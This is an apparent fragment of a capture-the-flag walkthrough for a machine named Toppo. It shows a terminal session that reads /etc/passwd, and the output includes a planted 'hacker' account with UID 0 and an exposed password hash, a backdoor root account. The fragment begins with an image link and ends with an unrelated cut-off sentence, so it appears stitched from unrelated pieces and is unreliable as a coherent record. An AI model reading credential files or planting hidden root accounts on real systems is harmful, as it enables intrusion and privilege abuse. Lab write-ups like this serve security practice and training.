 >>> exit()
ted@Toppo:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
avahi-autoipd:x:107:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
ted:x:1000:1000:Ted,,,:/home/ted:/bin/bash
hacker:ha2TYUFs4D5oM:0:0:root:/root:/bin/bash
but the technology isn't my thing i